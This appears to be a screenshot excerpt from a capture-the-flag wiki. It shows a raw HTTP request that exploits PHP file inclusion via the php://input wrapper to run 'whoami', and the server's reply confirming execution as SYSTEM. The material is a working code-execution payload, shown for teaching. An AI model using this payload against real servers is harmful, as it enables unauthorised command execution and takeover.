 POST /FI/FI.php?filename=php://input HTTP/1.1
Host: www.ctfs-wiki.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:56.0) Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 25
X-Forwarded-For: 127.0.0.1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
<?php system('whoami');?>
HTTP/1.1 200 OK
Date: Sun, 17 Dec 2017
13:14:19 GMT
Server: Apache/2.4.23 (Win32)
OpenSSL/1.0.2j PHP/5.2.17
X-Powered-By: PHP/5.2.17
Content-Length: 21
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
nt authority\system